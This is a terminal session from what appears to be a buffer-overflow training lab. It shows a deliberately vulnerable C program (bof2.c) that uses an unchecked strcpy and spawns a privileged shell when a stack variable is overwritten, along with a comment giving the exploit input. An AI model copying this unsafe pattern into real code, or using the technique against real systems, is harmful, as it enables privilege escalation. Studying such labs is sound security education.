 (gdb) quit
bof2@ip-172-26-15-156:~$ bat bof2.c
File: bof2.c
1 // AFTER => bof.c
2 #include <stdio.h>
3 #include <stdlib.h>
4 #include <string.h>
5 #include <unistd.h>
6 #define BUF_SIZE 128
7 #define KEY 0x61616161
8 #define R "\033[31m"
9 #define E "\033[0m"
10
11 // ASLR OFF
12 // STACK-PROTECTOR OFF
13 // STACK-EXECUTION OFF
14 // EXPLOIT $ ./bof2 `python -c "print 'x'*140+'aaaa'"`
15
16 void vuln(char * arg) {
17     int innocent;
18     char buf[BUF_SIZE];
19
20     strcpy(buf, arg);
21     printf("Hello %s!\n", buf);
22
23     if (innocent == KEY) {
24         if (setreuid(1005, 1005)) {
25             perror("setuid");
26             return 1;
27         }
28         if (setregid(1005, 1005)) {
29             perror("setgid");
30             return 1;
31         }
32         system("/bin/sh");
33     }
34 }
35
36 int main(int argc, char *argv[]){
37     if (argc < 2) {
38         fputs(R "error :( this program needs some arguments\n" E, stderr);
39         return 1;
40     }
41     vuln(argv[1]);
42     return 0;
43 }
bof2@ip-172-26-15-156:~$ gdb bof2
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1